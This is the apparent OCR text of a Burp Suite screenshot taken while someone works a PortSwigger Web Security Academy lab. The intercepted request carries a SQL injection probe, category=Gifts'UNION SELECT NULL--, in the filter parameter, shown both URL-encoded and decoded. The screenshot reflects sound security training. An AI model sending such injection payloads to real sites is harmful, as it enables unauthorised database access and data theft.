 Burp Project Intruder Repeater View Help Burp Suite Community Edition v2024.12.1 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
Intercept HTTP history WebSockets history Match and replace Proxy settings
Intercept on Forward Drop Request to https://0af000f7036fd95981e266aa00b4006d.web-security-academy.net:443 [34.246.129.62] Open browser
Time Type Direction Method URL Status code Length
14:38:35 10 Fe... WS To server https://0af000f7036fd95981e266aa00b4006d.web-security-academy.net/academyLabHeader 4
14:38:36 10 Fe... HTTP Request POST https://www.google.com/gen_204?atyp=i&ei=48OpZ4S0EZjZ7M8P2aWUKQ&ct=slh&v=t1&aqid=48OpZ_z7HOeUovsP4o-BqAY&pv=0.49691584719525106&me=34:1739180315843,V,0,...
14:38:37 10 Fe... HTTP Request GET https://0af000f7036fd95981e266aa00b4006d.web-security-academy.net/filter?category=Gifts
14:40:42 10 Fe... HTTP Request POST https://incoming.telemetry.mozilla.org/submit/telemetry/7a8cf47b-453c-4048-bb75-2cbcc93c0675/event/Firefox/135.0/release/20250130195129?v=4
Request
Pretty Raw Hex \n
1 GET /filter?category=Gifts'UNION+SELECT+NULL-- HTTP/2
2 Host: 0af000f7036fd95981e266aa00b4006d.web-security-academy.net
3 Cookie: session=rytmchlIClJVwD37zlSLqfzkonL329Za
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:135.0) Gecko/20100101 Firefox/135.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0af000f7036fd95981e266aa00b4006d.web-security-academy.net/filter?category=Clothing%2c+shoes+and+accessories
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Priority: u=0, i
15 Te: trailers
16
17
Search 0 highlights
Inspector
Selection 53 (0x35)
Selected text
GET /filter?category=Gifts'UNION+SE
LECT+NULL-- HTTP/2
Decoded from: URL encoding
GET /filter?category=Gifts'UNION SE
LECT NULL-- HTTP/2
Cancel Apply changes
Request attributes 2
Inspector
Notes
Event log (9) All issues Memory: 310.7MB
Flash cross-domain policy
1 27°C
Haze
Search
1
2:40 pm
10/02/2025